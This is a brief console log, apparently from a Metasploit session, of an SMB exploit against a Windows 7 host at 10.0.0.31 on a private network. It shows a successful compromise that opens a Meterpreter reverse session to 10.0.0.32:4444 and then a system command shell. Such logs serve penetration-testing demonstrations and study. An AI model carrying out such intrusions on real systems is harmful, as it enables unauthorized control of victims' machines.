 [*] 10.0.0.31:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.0.31
[*] Meterpreter session 2 opened (10.0.0.32:4444 -> 10.0.0.31:49289) at 2025-11-12 19:15:52 +0900
[+] 10.0.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.31:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 3076 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>